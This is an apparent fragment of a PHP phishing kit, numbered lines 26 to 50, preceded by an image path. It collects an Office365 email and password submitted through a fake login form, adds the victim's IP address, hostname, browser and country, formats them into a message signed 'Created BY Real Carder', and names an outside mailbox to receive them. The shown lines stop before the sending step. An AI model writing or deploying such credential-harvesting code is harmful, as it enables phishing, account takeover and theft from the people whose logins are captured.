 26 $country = visitor_country();
27 $browser = $_SERVER['HTTP_USER_AGENT'];
28 $adddate = date("D M d, Y g:i a");
29 $from = $_SERVER['SERVER_NAME'];
30 $ip = getenv("REMOTE_ADDR");
31 $hostname = gethostbyaddr($ip);
32 $email = $_POST['email'];
33 $password = $_POST['password'];
34 $passchk = strlen($password);
35
36
37 $message .= "---------+ Office365 Login  |+-------\n";
38 $message .= "Email : ".$email."\n";
39 $message .= "Password : ".$password."\n";
40 $message .= "-----------------------------------\n";
41 $message .= "Client IP: ".$ip."\n";
42 $message .= "User Agent : ".$browser."\n";
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50